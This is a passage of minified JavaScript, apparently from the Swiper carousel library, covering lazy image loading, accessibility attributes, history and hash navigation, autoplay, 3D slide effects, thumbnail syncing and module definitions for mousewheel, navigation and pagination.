c=f.virtual&&f.params.virtual.enabled?f.$wrapperEl.children("."+f.params.slideClass+'[data-swiper-slide-index="'+a+'"]'):f.slides.eq(a),T=c.find("."+I.elementClass+":not(."+I.loadedClass+"):not(."+I.loadingClass+")");!c.hasClass(I.elementClass)||c.hasClass(I.loadedClass)||c.hasClass(I.loadingClass)||T.push(c[0]),0!==T.length&&T.each(function(a){var T=fJ(a);T.addClass(I.loadingClass);var g=T.attr("data-background"),N=T.attr("data-src"),d=T.attr("data-srcset"),P=T.attr("data-sizes"),gi=T.parent("picture");f.loadImage(T[0],N||g,d,P,!1,function(){if(null!=f&&f&&(!f||f.params)&&!f.destroyed){if(g?(T.css("background-image",'url("'+g+'")'),T.removeAttr("data-background")):(d&&(T.attr("srcset",d),T.removeAttr("data-srcset")),P&&(T.attr("sizes",P),T.removeAttr("data-sizes")),gi.length&&gi.children("source").each(function(a){var Q=fJ(a);Q.attr("data-srcset")&&(Q.attr("srcset",Q.attr("data-srcset")),Q.removeAttr("data-srcset"))}),N&&(T.attr("src",N),T.removeAttr("data-src"))),T.addClass(I.loadedClass).removeClass(I.loadingClass),c.find("."+I.preloaderClass).remove(),f.params.loop&&Q){var a=c.attr("data-swiper-slide-index");if(c.hasClass(f.params.slideDuplicateClass)){var cO=f.$wrapperEl.children('[data-swiper-slide-index="'+a+'"]:not(.'+f.params.slideDuplicateClass+")");f.lazy.loadInSlide(cO.index(),!1)}else{var dN=f.$wrapperEl.children("."+f.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');f.lazy.loadInSlide(dN.index(),!1)}}f.emit("lazyImageReady",c[0],T[0]),f.params.autoHeight&&f.updateAutoHeight()}}),f.emit("lazyImageLoad",c[0],T[0])})}},load:function(){var a=this,Q=a.$wrapperEl,f=a.params,I=a.slides,c=a.activeIndex,T=a.virtual&&f.virtual.enabled,g=f.lazy,N=f.slidesPerView;function d(a){if(T){if(Q.children("."+f.slideClass+'[data-swiper-slide-index="'+a+'"]').length)return!0}else if(I[a])return!0;return!1}function P(a){return T?fJ(a).attr("data-swiper-slide-index"):fJ(a).index()}if("auto"===N&&(N=0),a.lazy.initialImageLoaded||(a.lazy.initialImageLoaded=!0),a.params.watchSlidesVisibility)Q.children("."+f.slideVisibleClass).each(function(Q){var f=T?fJ(Q).attr("data-swiper-slide-index"):fJ(Q).index();a.lazy.loadInSlide(f)});else if(N>1)for(var gi=c;gi<c+N;gi+=1)d(gi)&&a.lazy.loadInSlide(gi);else a.lazy.loadInSlide(c);if(g.loadPrevNext)if(N>1||g.loadPrevNextAmount&&g.loadPrevNextAmount>1){for(var cO=g.loadPrevNextAmount,dN=N,fH=Math.min(c+dN+Math.max(cO,dN),I.length),gS=Math.max(c-Math.max(dN,cO),0),aH=c+N;aH<fH;aH+=1)d(aH)&&a.lazy.loadInSlide(aH);for(var gH=gS;gH<c;gH+=1)d(gH)&&a.lazy.loadInSlide(gH)}else{var aO=Q.children("."+f.slideNextClass);aO.length>0&&a.lazy.loadInSlide(P(aO));var aP=Q.children("."+f.slidePrevClass);aP.length>0&&a.lazy.loadInSlide(P(aP))}},checkInViewOnLoad:function(){var a=N(),Q=this;if(Q&&!Q.destroyed){var f=Q.params.lazy.scrollingElement?fJ(Q.params.lazy.scrollingElement):fJ(a),I=f[0]===a,c=I?a.innerWidth:f[0].offsetWidth,T=I?a.innerHeight:f[0].offsetHeight,g=Q.$el.offset(),d=!1;Q.rtlTranslate&&(g.left-=Q.$el[0].scrollLeft);for(var P=[[g.left,g.top],[g.left+Q.width,g.top],[g.left,g.top+Q.height],[g.left+Q.width,g.top+Q.height]],gi=0;gi<P.length;gi+=1){var cO=P[gi];if(cO[0]>=0&&cO[0]<=c&&cO[1]>=0&&cO[1]<=T){if(0===cO[0]&&0===cO[1])continue;d=!0}}d?(Q.lazy.load(),f.off("scroll",Q.lazy.checkInViewOnLoad)):Q.lazy.scrollHandlerAttached||(Q.lazy.scrollHandlerAttached=!0,f.on("scroll",Q.lazy.checkInViewOnLoad))}}},A={LinearSpline:function(a,Q){var f,I,c,T,g,N=function(a,Q){for(I=-1,f=a.length;f-I>1;)a[c=f+I>>1]<=Q?I=c:f=c;return f};return this.x=a,this.y=Q,this.lastIndex=a.length-1,this.interpolate=function(a){return a?(g=N(this.x,a),T=g-1,(a-this.x[T])*(this.y[g]-this.y[T])/(this.x[g]-this.x[T])+this.y[T]):0},this},getInterpolateFunction:function(a){var Q=this;Q.controller.spline||(Q.controller.spline=Q.params.loop?new A.LinearSpline(Q.slidesGrid,a.slidesGrid):new A.LinearSpline(Q.snapGrid,a.snapGrid))},setTranslate:function(a,Q){var f,I,c=this,T=c.controller.control,g=c.constructor;function N(a){var Q=c.rtlTranslate?-c.translate:c.translate;"slide"===c.params.controller.by&&(c.controller.getInterpolateFunction(a),I=-c.controller.spline.interpolate(-Q)),I&&"container"!==c.params.controller.by||(f=(a.maxTranslate()-a.minTranslate())/(c.maxTranslate()-c.minTranslate()),I=(Q-c.minTranslate())*f+a.minTranslate()),c.params.controller.inverse&&(I=a.maxTranslate()-I),a.updateProgress(I),a.setTranslate(I,c),a.updateActiveIndex(),a.updateSlidesClasses()}if(Array.isArray(T))for(var d=0;d<T.length;d+=1)T[d]!==Q&&T[d]instanceof g&&N(T[d]);else T instanceof g&&Q!==T&&N(T)},setTransition:function(a,Q){var f,I=this,c=I.constructor,T=I.controller.control;function g(Q){Q.setTransition(a,I),0!==a&&(Q.transitionStart(),Q.params.autoHeight&&dY(function(){Q.updateAutoHeight()}),Q.$wrapperEl.transitionEnd(function(){T&&(Q.params.loop&&"slide"===I.params.controller.by&&Q.loopFix(),Q.transitionEnd())}))}if(Array.isArray(T))for(f=0;f<T.length;f+=1)T[f]!==Q&&T[f]instanceof c&&g(T[f]);else T instanceof c&&Q!==T&&g(T)}},B={getRandomNumber:function(a){void 0===a&&(a=16);return"x".repeat(a).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(a){return a.attr("tabIndex","0"),a},makeElNotFocusable:function(a){return a.attr("tabIndex","-1"),a},addElRole:function(a,Q){return a.attr("role",Q),a},addElRoleDescription:function(a,Q){return a.attr("aria-role-description",Q),a},addElControls:function(a,Q){return a.attr("aria-controls",Q),a},addElLabel:function(a,Q){return a.attr("aria-label",Q),a},addElId:function(a,Q){return a.attr("id",Q),a},addElLive:function(a,Q){return a.attr("aria-live",Q),a},disableEl:function(a){return a.attr("aria-disabled",!0),a},enableEl:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(a){var Q=this,f=Q.params.a11y;if(13===a.keyCode){var I=fJ(a.target);Q.navigation&&Q.navigation.$nextEl&&I.is(Q.navigation.$nextEl)&&(Q.isEnd&&!Q.params.loop||Q.slideNext(),Q.isEnd?Q.a11y.notify(f.lastSlideMessage):Q.a11y.notify(f.nextSlideMessage)),Q.navigation&&Q.navigation.$prevEl&&I.is(Q.navigation.$prevEl)&&(Q.isBeginning&&!Q.params.loop||Q.slidePrev(),Q.isBeginning?Q.a11y.notify(f.firstSlideMessage):Q.a11y.notify(f.prevSlideMessage)),Q.pagination&&I.is("."+Q.params.pagination.bulletClass.replace(/ /g,"."))&&I[0].click()}},notify:function(a){var Q=this.a11y.liveRegion;0!==Q.length&&(Q.html(""),Q.html(a))},updateNavigation:function(){var a=this;if(!a.params.loop&&a.navigation){var Q=a.navigation,f=Q.$nextEl,I=Q.$prevEl;I&&I.length>0&&(a.isBeginning?(a.a11y.disableEl(I),a.a11y.makeElNotFocusable(I)):(a.a11y.enableEl(I),a.a11y.makeElFocusable(I))),f&&f.length>0&&(a.isEnd?(a.a11y.disableEl(f),a.a11y.makeElNotFocusable(f)):(a.a11y.enableEl(f),a.a11y.makeElFocusable(f)))}},updatePagination:function(){var a=this,Q=a.params.a11y;a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.bullets.each(function(f){var I=fJ(f);a.a11y.makeElFocusable(I),a.params.pagination.renderBullet||(a.a11y.addElRole(I,"button"),a.a11y.addElLabel(I,Q.paginationBulletMessage.replace(/\{\{index\}\}/,I.index()+1)))})},init:function(){var a=this,Q=a.params.a11y;a.$el.append(a.a11y.liveRegion);var f=a.$el;Q.containerRoleDescriptionMessage&&a.a11y.addElRoleDescription(f,Q.containerRoleDescriptionMessage),Q.containerMessage&&a.a11y.addElLabel(f,Q.containerMessage);var I,c,T,g=a.$wrapperEl,N=g.attr("id")||"swiper-wrapper-"+a.a11y.getRandomNumber(16);a.a11y.addElId(g,N),I=a.params.autoplay&&a.params.autoplay.enabled?"off":"polite",a.a11y.addElLive(g,I),Q.itemRoleDescriptionMessage&&a.a11y.addElRoleDescription(fJ(a.slides),Q.itemRoleDescriptionMessage),a.a11y.addElRole(fJ(a.slides),"group"),a.slides.each(function(Q){var f=fJ(Q);a.a11y.addElLabel(f,f.index()+1+" / "+a.slides.length)}),a.navigation&&a.navigation.$nextEl&&(c=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(T=a.navigation.$prevEl),c&&c.length&&(a.a11y.makeElFocusable(c),"BUTTON"!==c[0].tagName&&(a.a11y.addElRole(c,"button"),c.on("keydown",a.a11y.onEnterKey)),a.a11y.addElLabel(c,Q.nextSlideMessage),a.a11y.addElControls(c,N)),T&&T.length&&(a.a11y.makeElFocusable(T),"BUTTON"!==T[0].tagName&&(a.a11y.addElRole(T,"button"),T.on("keydown",a.a11y.onEnterKey)),a.a11y.addElLabel(T,Q.prevSlideMessage),a.a11y.addElControls(T,N)),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.on("keydown","."+a.params.pagination.bulletClass.replace(/ /g,"."),a.a11y.onEnterKey)},destroy:function(){var a,Q,f=this;f.a11y.liveRegion&&f.a11y.liveRegion.length>0&&f.a11y.liveRegion.remove(),f.navigation&&f.navigation.$nextEl&&(a=f.navigation.$nextEl),f.navigation&&f.navigation.$prevEl&&(Q=f.navigation.$prevEl),a&&a.off("keydown",f.a11y.onEnterKey),Q&&Q.off("keydown",f.a11y.onEnterKey),f.pagination&&f.params.pagination.clickable&&f.pagination.bullets&&f.pagination.bullets.length&&f.pagination.$el.off("keydown","."+f.params.pagination.bulletClass.replace(/ /g,"."),f.a11y.onEnterKey)}},C={init:function(){var a=this,Q=N();if(a.params.history){if(!Q.history||!Q.history.pushState)return a.params.history.enabled=!1,void(a.params.hashNavigation.enabled=!0);var f=a.history;f.initialized=!0,f.paths=C.getPathValues(a.params.url),(f.paths.key||f.paths.value)&&(f.scrollToSlide(0,f.paths.value,a.params.runCallbacksOnInit),a.params.history.replaceState||Q.addEventListener("popstate",a.history.setHistoryPopState))}},destroy:function(){var a=N();this.params.history.replaceState||a.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){var a=this;a.history.paths=C.getPathValues(a.params.url),a.history.scrollToSlide(a.params.speed,a.history.paths.value,!1)},getPathValues:function(a){var Q=N(),f=(a?new URL(a):Q.location).pathname.slice(1).split("/").filter(function(a){return""!==a}),I=f.length;return{key:f[I-2],value:f[I-1]}},setHistory:function(a,Q){var f=this,I=N();if(f.history.initialized&&f.params.history.enabled){var c;c=f.params.url?new URL(f.params.url):I.location;var T=f.slides.eq(Q),g=C.slugify(T.attr("data-history"));c.pathname.includes(a)||(g=a+"/"+g);var d=I.history.state;d&&d.value===g||(f.params.history.replaceState?I.history.replaceState({value:g},null,g):I.history.pushState({value:g},null,g))}},slugify:function(a){return a.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(a,Q,f){var I=this;if(Q)for(var c=0,T=I.slides.length;c<T;c+=1){var g=I.slides.eq(c);if(C.slugify(g.attr("data-history"))===Q&&!g.hasClass(I.params.slideDuplicateClass)){var N=g.index();I.slideTo(N,a,f)}}else I.slideTo(0,a,f)}},E={onHashCange:function(){var a=this,Q=T();a.emit("hashChange");var f=Q.location.hash.replace("#","");if(f!==a.slides.eq(a.activeIndex).attr("data-hash")){var I=a.$wrapperEl.children("."+a.params.slideClass+'[data-hash="'+f+'"]').index();if(void 0===I)return;a.slideTo(I)}},setHash:function(){var a=this,Q=N(),f=T();if(a.hashNavigation.initialized&&a.params.hashNavigation.enabled)if(a.params.hashNavigation.replaceState&&Q.history&&Q.history.replaceState)Q.history.replaceState(null,null,"#"+a.slides.eq(a.activeIndex).attr("data-hash")||""),a.emit("hashSet");else{var I=a.slides.eq(a.activeIndex),c=I.attr("data-hash")||I.attr("data-history");f.location.hash=c||"",a.emit("hashSet")}},init:function(){var a=this,Q=T(),f=N();if(!(!a.params.hashNavigation.enabled||a.params.history&&a.params.history.enabled)){a.hashNavigation.initialized=!0;var I=Q.location.hash.replace("#","");if(I)for(var c=0,g=a.slides.length;c<g;c+=1){var d=a.slides.eq(c);if((d.attr("data-hash")||d.attr("data-history"))===I&&!d.hasClass(a.params.slideDuplicateClass)){var P=d.index();a.slideTo(P,0,a.params.runCallbacksOnInit,!0)}}a.params.hashNavigation.watchState&&fJ(f).on("hashchange",a.hashNavigation.onHashCange)}},destroy:function(){var a=N();this.params.hashNavigation.watchState&&fJ(a).off("hashchange",this.hashNavigation.onHashCange)}},F={run:function(){var a=this,Q=a.slides.eq(a.activeIndex),f=a.params.autoplay.delay;Q.attr("data-swiper-autoplay")&&(f=Q.attr("data-swiper-autoplay")||a.params.autoplay.delay),clearTimeout(a.autoplay.timeout),a.autoplay.timeout=dY(function(){var Q;a.params.autoplay.reverseDirection?a.params.loop?(a.loopFix(),Q=a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.isBeginning?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(Q=a.slideTo(a.slides.length-1,a.params.speed,!0,!0),a.emit("autoplay")):(Q=a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.params.loop?(a.loopFix(),Q=a.slideNext(a.params.speed,!0,!0),a.emit("autoplay")):a.isEnd?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(Q=a.slideTo(0,a.params.speed,!0,!0),a.emit("autoplay")):(Q=a.slideNext(a.params.speed,!0,!0),a.emit("autoplay")),(a.params.cssMode&&a.autoplay.running||!1===Q)&&a.autoplay.run()},f)},start:function(){var a=this;return void 0===a.autoplay.timeout&&(!a.autoplay.running&&(a.autoplay.running=!0,a.emit("autoplayStart"),a.autoplay.run(),!0))},stop:function(){var a=this;return!!a.autoplay.running&&(void 0!==a.autoplay.timeout&&(a.autoplay.timeout&&(clearTimeout(a.autoplay.timeout),a.autoplay.timeout=void 0),a.autoplay.running=!1,a.emit("autoplayStop"),!0))},pause:function(a){var Q=this;Q.autoplay.running&&(Q.autoplay.paused||(Q.autoplay.timeout&&clearTimeout(Q.autoplay.timeout),Q.autoplay.paused=!0,0!==a&&Q.params.autoplay.waitForTransition?(Q.$wrapperEl[0].addEventListener("transitionend",Q.autoplay.onTransitionEnd),Q.$wrapperEl[0].addEventListener("webkitTransitionEnd",Q.autoplay.onTransitionEnd)):(Q.autoplay.paused=!1,Q.autoplay.run())))},onVisibilityChange:function(){var a=this,Q=T();"hidden"===Q.visibilityState&&a.autoplay.running&&a.autoplay.pause(),"visible"===Q.visibilityState&&a.autoplay.paused&&(a.autoplay.run(),a.autoplay.paused=!1)},onTransitionEnd:function(a){var Q=this;Q&&!Q.destroyed&&Q.$wrapperEl&&a.target===Q.$wrapperEl[0]&&(Q.$wrapperEl[0].removeEventListener("transitionend",Q.autoplay.onTransitionEnd),Q.$wrapperEl[0].removeEventListener("webkitTransitionEnd",Q.autoplay.onTransitionEnd),Q.autoplay.paused=!1,Q.autoplay.running?Q.autoplay.run():Q.autoplay.stop())}},G={setTranslate:function(){for(var a=this,Q=a.slides,f=0;f<Q.length;f+=1){var I=a.slides.eq(f),c=-I[0].swiperSlideOffset;a.params.virtualTranslate||(c-=a.translate);var T=0;a.isHorizontal()||(T=c,c=0);var g=a.params.fadeEffect.crossFade?Math.max(1-Math.abs(I[0].progress),0):1+Math.min(Math.max(I[0].progress,-1),0);I.css({opacity:g}).transform("translate3d("+c+"px, "+T+"px, 0px)")}},setTransition:function(a){var Q=this,f=Q.slides,I=Q.$wrapperEl;if(f.transition(a),Q.params.virtualTranslate&&0!==a){var c=!1;f.transitionEnd(function(){if(!c&&Q&&!Q.destroyed){c=!0,Q.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],f=0;f<a.length;f+=1)I.trigger(a[f])}})}}},H={setTranslate:function(){var a,Q=this,f=Q.$el,I=Q.$wrapperEl,c=Q.slides,T=Q.width,g=Q.height,N=Q.rtlTranslate,d=Q.size,P=Q.browser,gi=Q.params.cubeEffect,cO=Q.isHorizontal(),dN=Q.virtual&&Q.params.virtual.enabled,fH=0;gi.shadow&&(cO?(0===(a=I.find(".swiper-cube-shadow")).length&&(a=fJ('<div class="swiper-cube-shadow"></div>'),I.append(a)),a.css({height:T+"px"})):0===(a=f.find(".swiper-cube-shadow")).length&&(a=fJ('<div class="swiper-cube-shadow"></div>'),f.append(a)));for(var gS=0;gS<c.length;gS+=1){var aH=c.eq(gS),gH=gS;dN&&(gH=parseInt(aH.attr("data-swiper-slide-index"),10));var aO=90*gH,aP=Math.floor(aO/360);N&&(aO=-aO,aP=Math.floor(-aO/360));var gI=Math.max(Math.min(aH[0].progress,1),-1),dY=0,gJ=0,b=0;gH%4==0?(dY=4*-aP*d,b=0):(gH-1)%4==0?(dY=0,b=4*-aP*d):(gH-2)%4==0?(dY=d+4*aP*d,b=d):(gH-3)%4==0&&(dY=-d,b=3*d+4*d*aP),N&&(dY=-dY),cO||(gJ=dY,dY=0);var K="rotateX("+(cO?0:-aO)+"deg) rotateY("+(cO?aO:0)+"deg) translate3d("+dY+"px, "+gJ+"px, "+b+"px)";if(gI<=1&&gI>-1&&(fH=90*gH+90*gI,N&&(fH=90*-gH-90*gI)),aH.transform(K),gi.slideShadows){var ci=cO?aH.find(".swiper-slide-shadow-left"):aH.find(".swiper-slide-shadow-top"),cid=cO?aH.find(".swiper-slide-shadow-right"):aH.find(".swiper-slide-shadow-bottom");0===ci.length&&(ci=fJ('<div class="swiper-slide-shadow-'+(cO?"left":"top")+'"></div>'),aH.append(ci)),0===cid.length&&(cid=fJ('<div class="swiper-slide-shadow-'+(cO?"right":"bottom")+'"></div>'),aH.append(cid)),ci.length&&(ci[0].style.opacity=Math.max(-gI,0)),cid.length&&(cid[0].style.opacity=Math.max(gI,0))}}if(I.css({"-webkit-transform-origin":"50% 50% -"+d/2+"px","-moz-transform-origin":"50% 50% -"+d/2+"px","-ms-transform-origin":"50% 50% -"+d/2+"px","transform-origin":"50% 50% -"+d/2+"px"}),gi.shadow)if(cO)a.transform("translate3d(0px, "+(T/2+gi.shadowOffset)+"px, "+-T/2+"px) rotateX(90deg) rotateZ(0deg) scale("+gi.shadowScale+")");else{var D=Math.abs(fH)-90*Math.floor(Math.abs(fH)/90),dC=1.5-(Math.sin(2*D*Math.PI/360)/2+Math.cos(2*D*Math.PI/360)/2),gN=gi.shadowScale,cV=gi.shadowScale/dC,bI=gi.shadowOffset;a.transform("scale3d("+gN+", 1, "+cV+") translate3d(0px, "+(g/2+bI)+"px, "+-g/2/cV+"px) rotateX(-90deg)")}var cX=P.isSafari||P.isWebView?-d/2:0;I.transform("translate3d(0px,0,"+cX+"px) rotateX("+(Q.isHorizontal()?0:fH)+"deg) rotateY("+(Q.isHorizontal()?-fH:0)+"deg)")},setTransition:function(a){var Q=this,f=Q.$el;Q.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),Q.params.cubeEffect.shadow&&!Q.isHorizontal()&&f.find(".swiper-cube-shadow").transition(a)}},J={setTranslate:function(){for(var a=this,Q=a.slides,f=a.rtlTranslate,I=0;I<Q.length;I+=1){var c=Q.eq(I),T=c[0].progress;a.params.flipEffect.limitRotation&&(T=Math.max(Math.min(c[0].progress,1),-1));var g=-180*T,N=0,d=-c[0].swiperSlideOffset,P=0;if(a.isHorizontal()?f&&(g=-g):(P=d,d=0,N=-g,g=0),c[0].style.zIndex=-Math.abs(Math.round(T))+Q.length,a.params.flipEffect.slideShadows){var gi=a.isHorizontal()?c.find(".swiper-slide-shadow-left"):c.find(".swiper-slide-shadow-top"),cO=a.isHorizontal()?c.find(".swiper-slide-shadow-right"):c.find(".swiper-slide-shadow-bottom");0===gi.length&&(gi=fJ('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"left":"top")+'"></div>'),c.append(gi)),0===cO.length&&(cO=fJ('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"right":"bottom")+'"></div>'),c.append(cO)),gi.length&&(gi[0].style.opacity=Math.max(-T,0)),cO.length&&(cO[0].style.opacity=Math.max(T,0))}c.transform("translate3d("+d+"px, "+P+"px, 0px) rotateX("+N+"deg) rotateY("+g+"deg)")}},setTransition:function(a){var Q=this,f=Q.slides,I=Q.activeIndex,c=Q.$wrapperEl;if(f.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),Q.params.virtualTranslate&&0!==a){var T=!1;f.eq(I).transitionEnd(function(){if(!T&&Q&&!Q.destroyed){T=!0,Q.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],f=0;f<a.length;f+=1)c.trigger(a[f])}})}}},L={setTranslate:function(){for(var a=this,Q=a.width,f=a.height,I=a.slides,c=a.slidesSizesGrid,T=a.params.coverflowEffect,g=a.isHorizontal(),N=a.translate,d=g?Q/2-N:f/2-N,P=g?T.rotate:-T.rotate,gi=T.depth,cO=0,dN=I.length;cO<dN;cO+=1){var fH=I.eq(cO),gS=c[cO],aH=(d-fH[0].swiperSlideOffset-gS/2)/gS*T.modifier,gH=g?P*aH:0,aO=g?0:P*aH,aP=-gi*Math.abs(aH),gI=T.stretch;"string"==typeof gI&&-1!==gI.indexOf("%")&&(gI=parseFloat(T.stretch)/100*gS);var dY=g?0:gI*aH,gJ=g?gI*aH:0,b=1-(1-T.scale)*Math.abs(aH);Math.abs(gJ)<.001&&(gJ=0),Math.abs(dY)<.001&&(dY=0),Math.abs(aP)<.001&&(aP=0),Math.abs(gH)<.001&&(gH=0),Math.abs(aO)<.001&&(aO=0),Math.abs(b)<.001&&(b=0);var K="translate3d("+gJ+"px,"+dY+"px,"+aP+"px)  rotateX("+aO+"deg) rotateY("+gH+"deg) scale("+b+")";if(fH.transform(K),fH[0].style.zIndex=1-Math.abs(Math.round(aH)),T.slideShadows){var ci=g?fH.find(".swiper-slide-shadow-left"):fH.find(".swiper-slide-shadow-top"),cid=g?fH.find(".swiper-slide-shadow-right"):fH.find(".swiper-slide-shadow-bottom");0===ci.length&&(ci=fJ('<div class="swiper-slide-shadow-'+(g?"left":"top")+'"></div>'),fH.append(ci)),0===cid.length&&(cid=fJ('<div class="swiper-slide-shadow-'+(g?"right":"bottom")+'"></div>'),fH.append(cid)),ci.length&&(ci[0].style.opacity=aH>0?aH:0),cid.length&&(cid[0].style.opacity=-aH>0?-aH:0)}}},setTransition:function(a){this.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}},M={init:function(){var a=this,Q=a.params.thumbs;if(a.thumbs.initialized)return!1;a.thumbs.initialized=!0;var f=a.constructor;return Q.swiper instanceof f?(a.thumbs.swiper=Q.swiper,ci(a.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),ci(a.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):K(Q.swiper)&&(a.thumbs.swiper=new f(ci({},Q.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),a.thumbs.swiperCreated=!0),a.thumbs.swiper.$el.addClass(a.params.thumbs.thumbsContainerClass),a.thumbs.swiper.on("tap",a.thumbs.onThumbClick),!0},onThumbClick:function(){var a=this,Q=a.thumbs.swiper;if(Q){var f=Q.clickedIndex,I=Q.clickedSlide;if(!(I&&fJ(I).hasClass(a.params.thumbs.slideThumbActiveClass)||null==f)){var c;if(c=Q.params.loop?parseInt(fJ(Q.clickedSlide).attr("data-swiper-slide-index"),10):f,a.params.loop){var T=a.activeIndex;a.slides.eq(T).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,T=a.activeIndex);var g=a.slides.eq(T).prevAll('[data-swiper-slide-index="'+c+'"]').eq(0).index(),N=a.slides.eq(T).nextAll('[data-swiper-slide-index="'+c+'"]').eq(0).index();c=void 0===g?N:void 0===N?g:N-T<T-g?N:g}a.slideTo(c)}}},update:function(a){var Q=this,f=Q.thumbs.swiper;if(f){var I="auto"===f.params.slidesPerView?f.slidesPerViewDynamic():f.params.slidesPerView,c=Q.params.thumbs.autoScrollOffset,T=c&&!f.params.loop;if(Q.realIndex!==f.realIndex||T){var g,N,d=f.activeIndex;if(f.params.loop){f.slides.eq(d).hasClass(f.params.slideDuplicateClass)&&(f.loopFix(),f._clientLeft=f.$wrapperEl[0].clientLeft,d=f.activeIndex);var P=f.slides.eq(d).prevAll('[data-swiper-slide-index="'+Q.realIndex+'"]').eq(0).index(),gi=f.slides.eq(d).nextAll('[data-swiper-slide-index="'+Q.realIndex+'"]').eq(0).index();g=void 0===P?gi:void 0===gi?P:gi-d==d-P?d:gi-d<d-P?gi:P,N=Q.activeIndex>Q.previousIndex?"next":"prev"}else N=(g=Q.realIndex)>Q.previousIndex?"next":"prev";T&&(g+="next"===N?c:-1*c),f.visibleSlidesIndexes&&f.visibleSlidesIndexes.indexOf(g)<0&&(f.params.centeredSlides?g=g>d?g-Math.floor(I/2)+1:g+Math.floor(I/2)-1:g>d&&(g=g-I+1),f.slideTo(g,a?0:void 0))}var cO=1,dN=Q.params.thumbs.slideThumbActiveClass;if(Q.params.slidesPerView>1&&!Q.params.centeredSlides&&(cO=Q.params.slidesPerView),Q.params.thumbs.multipleActiveThumbs||(cO=1),cO=Math.floor(cO),f.slides.removeClass(dN),f.params.loop||f.params.virtual&&f.params.virtual.enabled)for(var fH=0;fH<cO;fH+=1)f.$wrapperEl.children('[data-swiper-slide-index="'+(Q.realIndex+fH)+'"]').addClass(dN);else for(var gS=0;gS<cO;gS+=1)f.slides.eq(Q.realIndex+gS).addClass(dN)}}},O=[q,s,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){cid(this,{mousewheel:{enabled:!1,lastScrollTime:gJ(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:t.enable,disable:t.disable,handle:t.handle,handleMouseEnter:t.handleMouseEnter,handleMouseLeave:t.handleMouseLeave,animateSlider:t.animateSlider,releaseScroll:t.releaseScroll}})},on:{init:function(a){!a.params.mousewheel.enabled&&a.params.cssMode&&a.mousewheel.disable(),a.params.mousewheel.enabled&&a.mousewheel.enable()},destroy:function(a){a.params.cssMode&&a.mousewheel.enable(),a.mousewheel.enabled&&a.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){cid(this,{navigation:Q({},u)})},on:{init:function(a){a.navigation.init(),a.navigation.update()},toEdge:function(a){a.navigation.update()},fromEdge:function(a){a.navigation.update()},destroy:function(a){a.navigation.destroy()},click:function(a,Q){var f,I=a.navigation,c=I.$nextEl,T=I.$prevEl;!a.params.navigation.hideOnClick||fJ(Q.target).is(T)||fJ(Q.target).is(c)||(c?f=c.hasClass(a.params.navigation.hiddenClass):T&&(f=T.hasClass(a.params.navigation.hiddenClass)),!0===f?a.emit("navigationShow"):a.emit("navigationHide"),c&&c.toggleClass(a.params.navigation.hiddenClass),T&&T.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(a){return a},formatFractionTotal:function(a){return a},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){cid(this,{pagination:Q({dynamicBulletIndex:0},v)})},on:{init:function(a){a.pagination.init(),a.pagination.render(),a.pagination.update()},activeIndexChange:function(a){(a.params.loop||void 